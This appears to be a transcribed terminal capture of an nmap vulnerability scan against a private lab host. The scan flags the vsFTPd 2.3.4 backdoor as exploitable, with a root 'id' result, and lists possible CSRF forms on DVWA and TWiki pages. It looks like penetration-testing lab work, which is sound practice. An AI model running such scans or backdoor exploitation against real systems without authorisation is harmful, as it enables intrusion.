 root@kali: ~
root@kali: ~ 169x43
root@kali:~#
root@kali:~#
root@kali:~# nmap --script vuln -p 21,80,139,445,3632,6667 192.168.23.139
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-11-17 09:18 CST
Nmap scan report for 192.168.23.139
Host is up (0.0011s latency).
PORT     STATE SERVICE
21/tcp   open  ftp
ftp-vsftpd-backdoor:
VULNERABLE:
vsFTPd version 2.3.4 backdoor
State: VULNERABLE (Exploitable)
IDs:  BID:48539  CVE:CVE-2011-2523
vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
Disclosure date: 2011-07-03
Exploit results:
Shell command: id
Results: uid=0(root) gid=0(root)
References:
https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
https://www.securityfocus.com/bid/48539
_     http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
80/tcp   open  http
http-fileupload-exploiter:
_     Couldn't find a file-type field.
http-csrf:
Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.23.139
Found the following possible CSRF vulnerabilities:
Path: http://192.168.23.139:80/dvwa/
Form id:
Form action: login.php
Path: http://192.168.23.139:80/dvwa/login.php
Form id:
Form action: login.php
Path: http://192.168.23.139:80/twiki/TWikiDocumentation.html
Form id:
Form action: http://TWiki.org/cgi-bin/passwd/TWiki/WebHome
e or press Ctrl+G.